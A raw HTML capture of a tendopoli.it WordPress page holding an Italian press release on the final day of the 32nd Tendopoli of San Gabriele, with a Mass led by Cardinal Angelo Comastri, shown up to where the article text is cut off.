

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/comunicato-stampa-n-8-sabato-25-agosto/
body_size: 14876
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Comunicato stampa n°8 (Sabato 25 Agosto) &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Comunicato stampa n°8 (Sabato 25 Agosto) Feed dei commenti" href="https://www.tendopoli.it/comunicato-stampa-n-8-sabato-25-agosto/feed/" />

		<meta property="og:title" content="Comunicato stampa n°8 (Sabato 25 Agosto)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/comunicato-stampa-n-8-sabato-25-agosto/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="COMUNICATO STAMPA N. 8  	Migliaia i pellegrini che hanno partecipato alla conclusione della XXXII Tendopoli. 	Questa mattina la solenne concelebrazione eucaristica presieduta 	dal cardinale Angelo Comastri, vicario del Papa per la Citt&agrave; del Vaticano. 	Al termine, la consueta foto ricordo sulla scalinata del vecchio Santuario."/>

					<meta property="og:image" content="http://www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-729.css?timestamp=1651808864&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/comunicato-stampa-n-8-sabato-25-agosto/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=729' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fcomunicato-stampa-n-8-sabato-25-agosto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fcomunicato-stampa-n-8-sabato-25-agosto%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-729 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Comunicato stampa n°8 (Sabato 25 Agosto)</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/comunicato-stampa-n-7-giovedi-24-agosto/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/xxi-domenica-b/" rel="next">Prossimo</a>		</div>
						<div id="post-729" class="post post-729 type-post status-publish format-standard hentry category-32-tendopoli">
															<span class="entry-title" style="display: none;">Comunicato stampa n°8 (Sabato 25 Agosto)</span>
						<div class="post-content">
				<p style="text-align: center;"> 	<strong><u>COMUNICATO STAMPA N. 8</u></strong></p>
<p style="text-align: center;"> 	<strong>Migliaia i pellegrini che hanno partecipato alla conclusione della XXXII Tendopoli.<br /> 	Questa mattina la solenne concelebrazione eucaristica presieduta<br /> 	dal cardinale Angelo Comastri, vicario del Papa per la Citt&agrave; del Vaticano.<br /> 	Al termine, la consueta foto ricordo sulla scalinata del vecchio Santuario.</strong></p>
<p>  <span id="more-729"></span>
<p style="text-align: justify;"> 	Cala il sipario sulla XXXII Tendopoli di San Gabriele. L&rsquo;ultimo giorno della Tendopoli si &egrave; aperto con la tradizionale <strong>marcia a piedi verso Isola del Gran Sasso,</strong> dove i tendopolisti sono stati accolti dall&#39;assessore alla comunicazione Piergiorgio Possenti.</p>
<p style="text-align: justify;"> 	Ad attenderli nel Santuario c&rsquo;era <strong>il cardinale Angelo Comastri, </strong>vicario del Papa per la <strong>Citt&agrave; del Vaticano,</strong> con altri<strong> trenta sacerdoti</strong> provenienti da tutta Italia.</p>
<p style="text-align: justify;"> 	&laquo;<em>Ascoltavo una canzone di Vasco Rossi che diceva &ldquo;Voglio trovare un senso a questa sera. Anche se questa sera un senso non ce l&#39;ha. Voglio trovare un senso a questa vita. Anche se questa vita un senso non ce l&#39;ha. &ldquo;Voglio sfatare questo mito invece cari giovani, perch&egrave; la vita ha tutto un senso</em>&raquo;. Ha esordito cos&igrave; il cardinale Comastri prima di iniziare una partecipata e seguitissima celebrazione eucaristica.</p>
